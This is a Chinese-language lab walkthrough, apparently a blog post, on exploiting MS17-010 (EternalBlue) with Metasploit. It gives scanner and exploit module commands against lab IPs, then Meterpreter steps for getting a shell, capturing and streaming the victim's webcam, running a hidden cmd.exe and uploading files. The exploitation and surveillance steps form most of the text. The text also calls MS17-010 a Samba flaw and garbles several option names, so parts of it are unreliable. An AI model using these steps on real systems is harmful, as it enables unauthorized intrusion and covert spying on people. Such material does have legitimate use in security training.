smb_ms17_010: 这是指利用Samba服务器的MS17-010漏洞。Samba是一个开源的网络文件共享软件,用于实现Windows风格的文件和打印服务。

ms17_010_eternalblue: 这是指利用EternalBlue漏洞的攻击工具或技术。EternalBlue是一个针对Windows SMB协议的漏洞利用工具,可以用于远程执行代码和获取对目标系统的未经授权访问。

ms17_010_psexec: 这是指利用PsExec工具进行MS17-010漏洞利用。PsExec是一个Windows命令行工具,用于远程执行命令和程序。它可以与漏洞利用工具结合使用,以在目标系统上执行恶意代码。

ms17_010_command

smb_ms17_010

ms17_010_eternalblue

ms17_010_psexec

search:搜索msf中相关组件

search platform:windows cve:2009 type:exploit



CHECK ARCH 检查系统架构的参数

CHECK DOPU 检查操作系统版本的参数

CHECK PIPE 检查管道状态的参数

NAMED PIPES 检查管道状态的参数

RHOSTS 指定远程主机的参数

RPORT 指定远程端口的参数

SMBDomain 指定Samba服务器所属的域的参数

SMBPassS 指定Samba服务器的密码的参数

MBUser 指定Samba服务器的用户账户的参数

THREADS 配置线程数的参数

RHOSTS 指定主机ip

SMBDomain 指定域名

SMBPass 指定密码

SMBUser 指的用户









使用use exploit/windows/smb/ms17_010_psexec 连接靶机

执行后进入后渗透模块

使用辅助模块发现漏洞

msf5 > use auxiliary/scanner/smb/smb_ms17_010

set rhosts 192.168.24.0/24

set threads 10

run



调用攻击模块攻击

use exploit/windows/smb/ms17_010_eternalblue

set rhosts 192.168.24.142

show targets



background 回到自己的机器

攻击会话会自动保存在回话1

通过sessions 1

重新进入后渗透模块





shell进入靶机cmd命令行

exit退出

show exploits-查看所有可用的渗透攻击程序代码

show auxiliary-查看所有可用的辅助攻击工具

[show ]options/advanced-查看该模块可用选项

show payloads-查看该模块适用的所有载荷代码

show targets-查看该模块适用的攻击目标类型

search-根据关键字搜索某模块

info -显示某模块的详细信息

use-使用某渗透攻击模块

back-回退

set/unset-设置/禁用模块中的某个参数

setg/unsetg-设置/禁用适用于所有模块的全局参数

save-将当前设置值保存下来,以便下次启动MSF终端时仍可使用

sessions -uid:将某个session转为meterpreter

webcam list:查看摄像头

webcam_snap:通过摄像头拍照

webcam stream:通过摄像头开启视频



getuid 查看系统用户

ps 查看系统进程



execute:在目标机器执行文件

创建新进程cmd.exe,-H不可见,-i交互





将kali文件上传到靶机

靶机出现了py文件



命令总结